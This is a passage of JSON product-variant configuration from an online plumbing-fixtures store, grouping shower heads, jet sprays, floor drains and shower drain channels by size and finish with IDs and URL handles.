Shower","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8120215765222,"option_value":"(4 x 4 Inches)","handle":"lazy-overhead-rain-shower-4-x-4-inches-lipka","published":false,"swatch_src":null,"swatch_value":null},{"id":8120230543590,"option_value":"(6 x 6 Inches)","handle":"lazy-overhead-rain-shower-6-x-6-inches-lipka","published":false,"swatch_src":null,"swatch_value":null},{"id":8120230576358,"option_value":"(8 x 8 Inches)","handle":"lazy-overhead-rain-shower-8-x-8-inches-lipka","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4012743,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Multi Deluxe Jet Spray  SS","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8090555973862,"option_value":"(2 Feet)","handle":"multi-deluxe-jet-spray-with-304ss-holder-2-feet-hose-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8090556006630,"option_value":"(1.5 Meter)","handle":"multi-deluxe-jet-spray-with-304ss-holder-1-5-meter-hose-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8090556039398,"option_value":"(1.5 Meter)","handle":"multi-deluxe-jet-spray-with-304ss-holder-1-meter-hose-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4012742,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Multi Jet Spray SS","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8090555875558,"option_value":"(2 Feet)","handle":"multi-jet-spray-with-304ss-holder-2-feet-hose-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8090555908326,"option_value":"(1 Meter)","handle":"multi-jet-spray-with-304ss-holder-1-meter-hose-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8090555941094,"option_value":"(1.5 Meter)","handle":"multi-jet-spray-with-304ss-holder-1-5-meter-hose-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3976205,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Orange Exclusive Square Flat Cut","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7617107820774,"option_value":"(5 x 5 Inches)","handle":"orange-exclusive-square-flat-cut-floor-drain-5x5-inches-with-cockroach-trap","published":true,"swatch_src":null,"swatch_value":null},{"id":7699604209894,"option_value":"(6 x 6 Inches)","handle":"orange-exclusive-square-flat-cut-floor-drain-6-x-6-inches-with-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7701218656486,"option_value":"(5 x 5 Inches)","handle":"orange-exclusive-square-flat-cut-floor-drain-5-inches-with-cockroach-trap-and-hole-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7701229928678,"option_value":"(6 x 6 Inches)","handle":"orange-exclusive-square-flat-cut-floor-drain-6-x-6-inches-with-hole-and-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3988360,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Orange Exclusive Square Flat Cut W/T","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8276592951526,"option_value":"(5 x 5 Inches)","handle":"orange-exclusive-square-flat-cut-floor-drain-5-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8276593377510,"option_value":"(6 x 6 Inches) ","handle":"orange-exclusive-square-flat-cut-floor-drain-6-x-6-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8276593737958,"option_value":"(5 x 5 Inches)","handle":"orange-flat-cut-exclusive-square-floor-drain-5-x-5-inches-with-hole-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8276593869030,"option_value":"(6 x 6 Inches)","handle":"orange-exclusive-square-flat-cut-floor-drain-6-x-6-inches-with-hole-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3976110,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Orange Exclusive Square Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7617083769062,"option_value":"(5 x 5 Inches)","handle":"orange-exclusive-square-floor-drain-5x5-inches-with-cockroach-trap","published":true,"swatch_src":null,"swatch_value":null},{"id":7699585433830,"option_value":"(6 x 6 Inches)","handle":"orange-exclusive-square-floor-drain-6-x-6-inches-with-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7699589169382,"option_value":"(6 x 6 Inches)","handle":"orange-exclusive-square-floor-drain-6-x-6-inches-with-hole-and-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7699592118502,"option_value":"(5 x 5 Inches)","handle":"orange-exclusive-square-floor-drain-5-x-5-inches-with-hole-and-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3988353,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Orange Exclusive Square Floor Drain W/T","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8276591640806,"option_value":"(6 x 6 Inches) - LIPKA","handle":"orange-exclusive-square-floor-drain-6-x-6-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8276591673574,"option_value":"(5 x 5 Inches)","handle":"orange-exclusive-square-floor-drain-5-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8276592034022,"option_value":"(5 x 5 Inches)","handle":"orange-exclusive-square-floor-drain-5-x-5-inches-with-hole-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8276592394470,"option_value":"(6 x 6 Inches)","handle":"orange-exclusive-square-floor-drain-6-x-6-inches-with-hole-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3993158,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Palo Commercial Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7851299602662,"option_value":"(8 x 8 Inches)","handle":"palo-commercial-floor-drain-8-x-8-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7851318018278,"option_value":"(10 x 10 Inches)","handle":"palo-commercial-floor-drain-10-x-10-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7851326406886,"option_value":"(12 x 12 Inches)","handle":"palo-commercial-floor-drain-12-x-12-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7869001171174,"option_value":"(8 x 24 Inches)","handle":"palo-commercial-floor-drain-8-x-24-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3993154,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Palo Grating Top","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7831083843814,"option_value":"(6 x 6 Inches)","handle":"palo-grating-top-6-x-6-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7831087546598,"option_value":"(5 x 5 Inches)","handle":"palo-grating-top-5-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4144947,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Palo Shower Drain Channel 2\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8260583948518,"option_value":"(12 x 2 Inches)","handle":"palo-shower-drain-channel-304-grade-12-x-2-inches-lipkapalo-shower-drain-channel-304-grade-12-x-2-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8260583915750,"option_value":"(18 x 2 Inches)","handle":"palo-shower-drain-channel-304-grade-18-x-2-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8260583981286,"option_value":"(24 x 2 Inches)","handle":"palo-shower-drain-channel-304-grade-24-x-2-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8260584014054,"option_value":"(32 x 2 Inches)","handle":"palo-shower-drain-channel-304-grade-32-x-2-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8260584046822,"option_value":"(36 x 2 Inches)","handle":"palo-shower-drain-channel-304-grade-36-x-2-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8260584079590,"option_value":"(40 x 2 Inches)","handle":"palo-shower-drain-channel-304-grade-40-x-2-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3972483,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Palo Shower Drain Channel 3\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7731694469350,"option_value":"(12 x 3 Inches)","handle":"palo-shower-drain-channel-12-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7733661892838,"option_value":"(18 x 3 Inches)","handle":"palo-shower-drain-channel-18-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7733684207846,"option_value":"(24 x 3 Inches)","handle":"palo-shower-drain-channel-24-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7733704982758,"option_value":"(32 x 3 Inches)","handle":"palo-shower-drain-channel-32-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7733723496678,"option_value":"(32 x 3 Inches)","handle":"palo-shower-drain-channel-36-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7733733359846,"option_value":"(40 x 3 Inches)","handle":"palo-shower-drain-channel-40-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7733750694118,"option_value":"(48 x 3 Inches)","handle":"palo-shower-drain-channel-48-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4144950,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Palo Shower Drain Channel 4\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7733762752742,"option_value":"(12 x 4 Inches)","handle":"palo-shower-drain-channel-12-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7733767110886,"option_value":"(18 x 4 Inches)","handle":"palo-shower-drain-channel-18-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7733779661030,"option_value":"(24 x 4 Inches)","handle":"palo-shower-drain-channel-24-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7733787230438,"option_value":"(32 x 4 Inches)","handle":"palo-shower-drain-channel-32-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7733912797414,"option_value":"(36 x 4 Inches)","handle":"palo-shower-drain-channel-36-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7733803679974,"option_value":"(40 x 4 Inches)","handle":"palo-shower-drain-channel-40-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7733807055078,"option_value":"(48 x 4 Inches)","handle":"palo-shower-drain-channel-48-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4144948,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Palo Shower Drain Channel 5\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7733820227814,"option_value":"(12 x 5 Inches)","handle":"palo-shower-drain-channel-12-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7733825863910,"option_value":"(18 x 5 Inches)","handle":"palo-shower-drain-channel-18-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7733836316902,"option_value":"(24 x 5 Inches)","handle":"palo-shower-drain-channel-24-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7733842837734,"option_value":"(32 x 5 Inches)","handle":"palo-shower-drain-channel-32-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7733850046694,"option_value":"(36 x 5 Inches)","handle":"palo-shower-drain-channel-36-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7733856895206,"option_value":"(40 x 5 Inches)","handle":"palo-shower-drain-channel-40-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7733864825062,"option_value":"(48 x 5 Inches)","handle":"palo-shower-drain-channel-48-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4144955,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Palo Shower Drain Channel Antique Copper 2\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8315477197030,"option_value":"(12 x 2 Inches)","handle":"palo-shower-drain-channel-yellow-gold-12-x-2-inches-lipka-1","published":true,"swatch_src":null,"swatch_value":null},{"id":8315478081766,"option_value":"(18 x 2 Inches)","handle":"palo-shower-drain-channel-yellow-gold-18-x-2-inches-lipka-1","published":true,"swatch_src":null,"swatch_value":null},{"id":8315478245606,"option_value":"(24 x 2 Inches)","handle":"palo-shower-drain-channel-yellow-gold-24-x-2-inches-lipka-1","published":true,"swatch_src":null,"swatch_value":null},{"id":8315478507750,"option_value":"(32 x 2 Inches)","handle":"palo-shower-drain-channel-yellow-gold-32-x-2-inches-lipka-1","published":true,"swatch_src":null,"swatch_value":null},{"id":8315478737126,"option_value":"(36 x 2 Inches)","handle":"palo-shower-drain-channel-yellow-gold-36-x-2-inches-lipka-1","published":true,"swatch_src":null,"swatch_value":null},{"id":8315479130342,"option_value":"(40 x 2 Inches)","handle":"palo-shower-drain-channel-yellow-gold-40-x-2-inches-lipka-1","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4144954,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Palo Shower Drain Channel Antique Copper 3\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8125814538470,"option_value":"(12 x 3 Inches)","handle":"palo-shower-drain-channel-antique-copper-12-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8125815292134,"option_value":"(18 x 3 Inches)","handle":"palo-shower-drain-channel-antique-copper-18-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8125815718118,"option_value":"(24 x 3 Inches)","handle":"palo-shower-drain-channel-antique-copper-24-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8125816701158,"option_value":"(32 x 3 Inches)","handle":"palo-shower-drain-channel-antique-copper-32-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8125817127142,"option_value":"(36 x 3 Inches)","handle":"palo-shower-drain-channel-antique-copper-36-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8125817684198,"option_value":"(40 x 3 Inches)","handle":"palo-shower-drain-channel-antique-copper-40-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8125817979110,"option_value":"(48 x 3 Inches)","handle":"palo-shower-drain-channel-antique-copper-48-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3972539,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Palo Shower Drain Channel Antique Copper 4\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8125823287526,"option_value":"(12 x 4 Inches)","handle":"palo-shower-drain-channel-antique-copper-12-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8125826695398,"option_value":"(18 x 4 Inches)","handle":"palo-shower-drain-channel-antique-copper-18-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8125826728166,"option_value":"(24 x 4 Inches)","handle":"palo-shower-drain-channel-antique-copper-24-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8125826793702,"option_value":"(36 x 4 Inches)","handle":"palo-shower-drain-channel-antique-copper-36-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8125826760934,"option_value":"(32 x 4 Inches)","handle":"palo-shower-drain-channel-antique-copper-32-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8125826826470,"option_value":"(40 x 4 Inches)","handle":"palo-shower-drain-channel-antique-copper-40-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8125826859238,"option_value":"(48 x 4 Inches) ","handle":"palo-shower-drain-channel-antique-copper-48-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4144956,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Palo Shower Drain Channel Antique Copper 5\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8126654316774,"option_value":"(12 x 5 Inches)","handle":"palo-shower-drain-channel-antique-copper-12-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8126660804838,"option_value":"(18 x 5 Inches)","handle":"palo-shower-drain-channel-antique-copper-18-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8126733091046,"option_value":"(24 x 5 Inches)","handle":"palo-shower-drain-channel-antique-copper-24-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8126747345126,"option_value":"(32 x 5 Inches)","handle":"palo-shower-drain-channel-antique-copper-32-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8126751146214,"option_value":"(36 x 5 Inches)","handle":"palo-shower-drain-channel-antique-copper-36-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8126754488550,"option_value":"(40 x 5 Inches)","handle":"palo-shower-drain-channel-antique-copper-40-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8126760714470,"option_value":"(48 x 5 Inches)","handle":"palo-shower-drain-channel-antique-copper-48-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4145857,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Palo Shower Drain Channel Black 2\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8395807293670,"option_value":"12 x 2 Inches","handle":"palo-shower-drain-channel-black-12-x-2-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8395807850726,"option_value":"18 x 2 Inches","handle":"palo-shower-drain-channel-black-18-x-2-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8395809128678,"option_value":"24 x 2 Inches","handle":"palo-shower-drain-channel-black-24-x-2-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8395809685734,"option_value":"32 x 2 Inches","handle":"palo-shower-drain-channel-black-32-x-2-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8395810144486,"option_value":"36 x 2 Inches","handle":"palo-shower-drain-channel-black-36-x-2-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8395810603238,"option_value":"40 x 2 Inches","handle":"palo-shower-drain-channel-black-40-x-2-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4145858,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Palo Shower Drain Channel Black 3\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8395810865382,"option_value":"12 x 3 Inches","handle":"palo-shower-drain-channel-black-12-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8395811455206,"option_value":"18 x 3 Inches","handle":"palo-shower-drain-channel-black-18-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8395812012262,"option_value":"24 x 3 Inches","handle":"palo-shower-drain-channel-black-24-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8395812110566,"option_value":"32 x 3 Inches","handle":"palo-shower-drain-channel-black-32-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8395812339942,"option_value":"36 x 3 Inches","handle":"palo-shower-drain-channel-black-36-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8395812405478,"option_value":"40 x 3 Inches","handle":"palo-shower-drain-channel-black-40-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8395812471014,"option_value":"48 x 3 Inches","handle":"palo-shower-drain-channel-black-48-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4145865,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Palo Shower Drain Channel Black 4\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8395812634854,"option_value":"12 x 4 Inches","handle":"palo-shower-drain-channel-black-12-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8395812896998,"option_value":"18 x 4 Inches","handle":"palo-shower-drain-channel-black-18-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8395813224678,"option_value":"24 x 4 Inches","handle":"palo-shower-drain-channel-black-24-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8395813978342,"option_value":"32 x 4 Inches","handle":"palo-shower-drain-channel-black-32-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8395814306022,"option_value":"36 x 4 Inches","handle":"palo-shower-drain-channel-black-36-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8395814633702,"option_value":"40 x 4 Inches","handle":"palo-shower-drain-channel-black-40-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8395814863078,"option_value":"48 x 4 Inches","handle":"palo-shower-drain-channel-black-48-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4145866,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Palo Shower Drain Channel Black 5\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8395815190758,"option_value":"12 x 5 Inches","handle":"palo-shower-drain-channel-black-12-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8395816009958,"option_value":"18 x 5 Inches","handle":"palo-shower-drain-channel-black-18-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8395816599782,"option_value":"24 x 5 Inches","handle":"palo-shower-drain-channel-black-24-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8395816796390,"option_value":"32 x 5 Inches","handle":"palo-shower-drain-channel-black-32-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8395816861926,"option_value":"36 x 5 Inches","handle":"palo-shower-drain-channel-black-36-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8395816927462,"option_value":"40 x 5 Inches","handle":"palo-shower-drain-channel-black-40-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8395817058534,"option_value":"48 x 5 Inches","handle":"palo-shower-drain-channel-black-48-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4144953,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Palo Shower Drain Channel Yellow Gold 2\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8312010309862,"option_value":"(12 x 2 Inches)","handle":"palo-shower-drain-channel-yellow-gold-12-x-2-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8312015814886,"option_value":"(18 x 2 Inches)","handle":"palo-shower-drain-channel-yellow-gold-18-x-2-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8312022335718,"option_value":"(24 x 2 Inches)","handle":"palo-shower-drain-channel-yellow-gold-24-x-2-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8312026366182,"option_value":"(32 x 2 Inches)","handle":"palo-shower-drain-channel-yellow-gold-32-x-2-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8312029446374,"option_value":"(36 x 2 Inches)","handle":"palo-shower-drain-channel-yellow-gold-36-x-2-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8312032002278,"option_value":"(40 x 2 Inches)","handle":"palo-shower-drain-channel-yellow-gold-40-x-2-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3972531,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Palo Shower Drain Channel Yellow Gold 3\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8124941304038,"option_value":"(12 x 3 Inches)","handle":"palo-shower-drain-channel-yellow-gold-12x3","published":true,"swatch_src":null,"swatch_value":null},{"id":8215369810150,"option_value":"(18 x 3 Inches)","handle":"palo-shower-drain-channel-yellow-gold-18-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8124942647526,"option_value":"(24 x 3 Inches)","handle":"palo-shower-drain-channel-yellow-gold-24x3","published":true,"swatch_src":null,"swatch_value":null},{"id":8124943794406,"option_value":"(32 x 3 Inches)","handle":"palo-shower-drain-channel-yellow-gold-32x3","published":true,"swatch_src":null,"swatch_value":null},{"id":8124944318694,"option_value":"(36 x 3 Inches)","handle":"palo-shower-drain-channel-yellow-gold-36x3","published":true,"swatch_src":null,"swatch_value":null},{"id":8124944613606,"option_value":"(40 x 3 Inches)","handle":"palo-shower-drain-channel-yellow-gold-40x3","published":true,"swatch_src":null,"swatch_value":null},{"id":8124945236198,"option_value":" (48 x 3 